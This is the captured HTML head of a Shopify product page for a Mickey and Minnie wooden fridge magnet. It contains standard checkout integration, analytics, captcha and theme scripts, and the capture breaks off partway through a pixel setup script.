

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bhaiplease.com/products/mickey-minnie-wooden-fridge-magnet
body_size: 22743
content:
<!doctype html>
<html class="no-js" lang="en">
<head>
<!-- Gokwik theme code start -->
  <link rel="dns-prefetch" href="https://pdp.gokwik.co/">
  <link rel="dns-prefetch" href="https://api.gokwik.co">
    







  <script>
    window.gaTag = {ga4: "G-W1G7H6WM5E"}
    window.merchantInfo  = {
            mid: "19vzfeqtpooi",
            environment: "production",
            type: "merchantInfo",
      		storeId: "51360235712",
      		fbpixel: "322172135923740",
          }
    var productFormSelector = '';
    var cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    var templateName = 'product'
  </script>

  <script src="https://pdp.gokwik.co/merchant-integration/build/merchant.integration.js?v4" defer></script>

  <script>
   const getCountryData = async() =>{
  const getCountry = await fetch("/browsing_context_suggestions.json");
  const response = await getCountry.json();
  const res = response?.detected_values?.country_name;
  const styleElement = document.createElement("style");
  let css = "";
  switch(res){
    case "India":
      //Enter Selector to disable Shopify and Third Part Button
      css = `
            .shopifycheckoutbtn { display: none !important; }
            .gokwik-checkout { display: flex !important; }
            #gokwik-buy-now { display: flex !important; }
          `;
      break;
    default:
      //Enter Gokwik Selector | Dont change it if it is same.
      css = `
            .gokwik-checkout { display: none !important; }
            #gokwik-buy-now { display: none !important; }
            .shopifycheckoutbtn { display: block !important; }
          `;
      break;
  }
  styleElement.textContent = css;
  document.head.appendChild(styleElement);
}
document.addEventListener("DOMContentLoaded", getCountryData);
</script>


  <script>
    if ('$' && '$' !== 'undefined') {
        const script = document.createElement('script');
        script.src = "https://www.googletagmanager.com/gtag/js?id="+ window.gaTag.ga4;
        script.defer = true;
        document.head.appendChild(script);
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', window.gaTag.ga4 ,{ 'groups': 'GA4','debug_mode':true });
    }
  </script>

  <script>
    window.addEventListener('gokwikLoaded', e => {
    var buyNowButton = document.getElementById('gokwik-buy-now');
if (buyNowButton) {
    buyNowButton.disabled = false;
    buyNowButton.classList.remove('disabled');
}
      var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
    //Do Not Touch This Line
    let clicked = false;
    let gokwikAdsID = "";
    const gokwikCheckoutEnable = (arrayOfElement) => {
      if (arrayOfElement.length === 0) return null;
      if (arrayOfElement.length > 1) {
        arrayOfElement.forEach(data => {
          if (data) {
            let targetElement = document.querySelectorAll(data);
            if (targetElement.length >= 1) {
              targetElement.forEach(element => {
                
                element.addEventListener("click", () => {
                  if (!clicked && gokwikAdsID) {
                    clicked = true;
                    gtag('event', 'conversion', {
                      'send_to': gokwikAdsID.toString().trim(),
                      'value': 0.0,
                      'currency': '',
                      'transaction_id': ''
                    });
                  }
                });
              });
            }
          }
        });
      }
    };
    gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
    gokwikSdk.on('modal_closed', ()=>{
        clicked = false;
    })

    const targetElement = document.querySelector("body");
      function debounce(func, delay) {
        let timeoutId;
        return function () {
          const context = this;
          const args = arguments;
          clearTimeout(timeoutId);
          timeoutId = setTimeout(function () {
            func.apply(context, args);
          }, delay);
        };
      }

      const observer = new MutationObserver(() => {
     const addToCartButton = document.querySelector("button[name='add']");
const gokwikBuyNowButton = document.getElementById('gokwik-buy-now');

if (addToCartButton && addToCartButton.disabled) {
    gokwikBuyNowButton?.setAttribute('disabled', 'disabled');
} else {
    gokwikBuyNowButton?.removeAttribute('disabled');
}
        debouncedMyTimer();
      });

      const debouncedMyTimer = debounce(() => {
        observer.disconnect();
        //Do Not Touch this function
    
        gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
        var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
        observer.observe(targetElement, { childList: true, subtree: true });
      }, 700);

      const config = { childList: true, subtree: true };
      observer.observe(targetElement, config);
    });
  </script>



<style>
  
  .gokwik-checkout {
    width: 100%;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: end;
    margin-bottom: 0px;
  }
  .gokwik-checkout button {
    max-width:100%;
    width: 100%;
    border: none;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #9f137c;
    position: relative;
    cursor: pointer;
    border-radius: 2px;
    height:45px;
    padding:8px 16px;
    font-family: Libre Baskerville, serif;

  }
  #gokwik-buy-now.disabled, .gokwik-disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
    .gokwik-checkout button:focus {
    outline: none;
  }
  .gokwik-checkout button > span {
    display: flex;
  }
  .gokwik-checkout button > span.btn-text {
    display: flex;
    flex-direction: column;
    color: #ffffff;
    align-items: center;
  }
  .gokwik-checkout button > span.btn-text > span:last-child {
  	padding-top: 2px;
      font-size: 10px;
line-height:10px;
white-space:nowrap;
  }
  .gokwik-checkout button > span.btn-text > span:first-child {
     font-size:15px;
     letter-spacing: .1em;
    line-height:15px;
        font-weight:700;
  }
  .gokwik-checkout button > span.pay-opt-icon img:first-child {
    margin-right: 10px;
    margin-left: 10px;
height:24px;
  }
  /*   Additional */
  .gokwik-checkout button.disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
  .gokwik-checkout button.disabled .addloadr#btn-loader{
     display: flex!important;
  }
    #gokwik-buy-now.disabled .addloadr#btn-loader{
     display: flex!important;
  }
      #gokwik-buy-now:disabled{
     cursor: not-allowed;
  }


@media (min-width:647px){
    .thre-btn{
    display:flex!important;
    justify-content:end!important;
    align-items:center!important;
  }
.thre-btn .gokwik-checkout{
    width:18%;
   }
}

@media (min-width:769px){
#gokwik-buy-now{
    width:50%!important;
}
}
.btn.btn--wide.btn--secondary{
white-space:nowrap;
}

  

  
   #gokwik-buy-now {
     background: #9f137c;
     width: 100%;
     color: #FFFFFF;
     cursor: pointer;
     line-height: 1;
     border: none;
     padding: 18px 16px;
     font-size:15px;
     line-height:15px;
     letter-spacing: .1em;
      Border-radius:2px;
      Height:45px;
      font-family: Libre Baskerville, serif;
      margin-top: 10px;
     Position:relative;
     display:flex;
     justify-content:center;
     align-items:center;

   }


  
  /* Loader CSS */
    #btn-loader{
      display: none;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      justify-content: center;
      align-items: center;
      background:#9f137c;
      border-radius:2px;

    }

  .cir-loader,
  .cir-loader:after {
    border-radius: 50%;
    width: 35px;
    height: 35px;
  }
  .cir-loader {
    margin: 6px auto;
    font-size: 10px;
    position: relative;
    text-indent: -9999em;
    border-top: 0.5em solid rgba(255, 255, 255, 0.2);
    border-right: 0.5em solid rgba(255, 255, 255, 0.2);
    border-bottom: 0.5em solid rgba(255, 255, 255, 0.2);
    border-left: 0.5em solid #ffffff;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
  }
  @-webkit-keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
  @keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
</style>


 <!-- Gokwik theme code End -->

  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="facebook-domain-verification" content="2aoysasst4z3zgadku6wrtdr9ovcxt" />


  

  <!-- Title and description ================================================== -->
  <title>
  Mickey and Minnie Wooden Fridge Magnet &ndash; Bhai Please India
  </title>

  
  <meta name="description" content="  Printed Refrigerator Magnet (No Stickers):These Refrigerator Magnets are cut as per shape and with High Quality Printing which ensures they are durable and can be cleaned with dry cloth. No Stickers are used. Eco-Friendly Material - Made of durable MDF (3mm Thick) composite wood with High Quality printing. The materi">
  

  <!-- Social meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Bhai Please India">
<meta property="og:url" content="https://www.bhaiplease.com/products/mickey-minnie-wooden-fridge-magnet">
<meta property="og:title" content="Mickey and Minnie Wooden Fridge Magnet">
<meta property="og:type" content="product">
<meta property="og:description" content="  Printed Refrigerator Magnet (No Stickers):These Refrigerator Magnets are cut as per shape and with High Quality Printing which ensures they are durable and can be cleaned with dry cloth. No Stickers are used. Eco-Friendly Material - Made of durable MDF (3mm Thick) composite wood with High Quality printing. The materi">

  <meta property="og:price:amount" content="120.00">
  <meta property="og:price:currency" content="INR">

<meta property="og:image" content="http://www.bhaiplease.com/cdn/shop/files/SM_Micky_Mini_1_1200x1200.jpg?v=1705292994"><meta property="og:image" content="http://www.bhaiplease.com/cdn/shop/files/SM_Micky_Mini_2_1200x1200.jpg?v=1705292994"><meta property="og:image" content="http://www.bhaiplease.com/cdn/shop/files/SM_Micky_Mini_3_1200x1200.jpg?v=1705292994">
<meta property="og:image:secure_url" content="https://www.bhaiplease.com/cdn/shop/files/SM_Micky_Mini_1_1200x1200.jpg?v=1705292994"><meta property="og:image:secure_url" content="https://www.bhaiplease.com/cdn/shop/files/SM_Micky_Mini_2_1200x1200.jpg?v=1705292994"><meta property="og:image:secure_url" content="https://www.bhaiplease.com/cdn/shop/files/SM_Micky_Mini_3_1200x1200.jpg?v=1705292994">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Mickey and Minnie Wooden Fridge Magnet">
<meta name="twitter:description" content="  Printed Refrigerator Magnet (No Stickers):These Refrigerator Magnets are cut as per shape and with High Quality Printing which ensures they are durable and can be cleaned with dry cloth. No Stickers are used. Eco-Friendly Material - Made of durable MDF (3mm Thick) composite wood with High Quality printing. The materi">


  <!-- Helpers ================================================== -->
  <link rel="canonical" href="https://www.bhaiplease.com/products/mickey-minnie-wooden-fridge-magnet">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#9f137c">

  <!-- CSS ================================================== -->
  <link href="//www.bhaiplease.com/cdn/shop/t/4/assets/timber.scss.css?v=157168430695663804331753426161" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bhaiplease.com/cdn/shop/t/4/assets/theme.scss.css?v=59525959115405839741753426161" rel="stylesheet" type="text/css" media="all" />

  <script>
    window.theme = window.theme || {};

    var theme = {
      strings: {
        addToCart: "Add to Cart",
        soldOut: "Sold Out",
        unavailable: "Unavailable",
        zoomClose: "Close (Esc)",
        zoomPrev: "Previous (Left arrow key)",
        zoomNext: "Next (Right arrow key)",
        addressError: "Error looking up that address",
        addressNoResults: "No results for that address",
        addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
        authError: "There was a problem authenticating your Google Maps API Key."
      },
      settings: {
        // Adding some settings to allow the editor to update correctly when they are changed
        enableWideLayout: true,
        typeAccentTransform: true,
        typeAccentSpacing: true,
        baseFontSize: '12px',
        headerBaseFontSize: '26px',
        accentFontSize: '15px'
      },
      variables: {
        mediaQueryMedium: 'screen and (max-width: 768px)',
        bpSmall: false
      },
      moneyFormat: "Rs. {{amount}}"
    }

    document.documentElement.className = document.documentElement.className.replace('no-js', 'supports-js');
  </script>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="lLe9sQN5o_-S4S3DV3bdZRXvxHUaa9pVQhEBDC0Foqs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/51360235712/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.bhaiplease.com/products/mickey-minnie-wooden-fridge-magnet.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"236bab721ec5015a4346af21705a70ee","betas":["rich-media-storefront-analytics"],"domain":"www.bhaiplease.com","predictiveSearch":true,"shopId":51360235712,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bhai-please-india.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Gokwik \u003c\u003e July 23","id":145112957120,"schema_name":"Minimal","schema_version":"12.4.1","theme_store_id":380,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bhaiplease.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":51360235712,"offset":19800,"reqid":"e9d7f916-7da1-46ae-b588-4440b908f92e-1769380264","pageurl":"www.bhaiplease.com\/products\/mickey-minnie-wooden-fridge-magnet","u":"ea745466fec4","p":"product","rtyp":"product","rid":6570936107200};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bhaiplease.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bhaiplease.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.bhaiplease.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bhaiplease.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script src="//www.bhaiplease.com/cdn/shop/t/4/assets/jquery-2.2.3.min.js?v=58211863146907186831753276487" type="text/javascript"></script>

  <script src="//www.bhaiplease.com/cdn/shop/t/4/assets/lazysizes.min.js?v=155223123402716617051753276487" async="async"></script>

  
  


    
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 51360235712,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 51360235712,storefrontBaseUrl: "https://www.bhaiplease.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 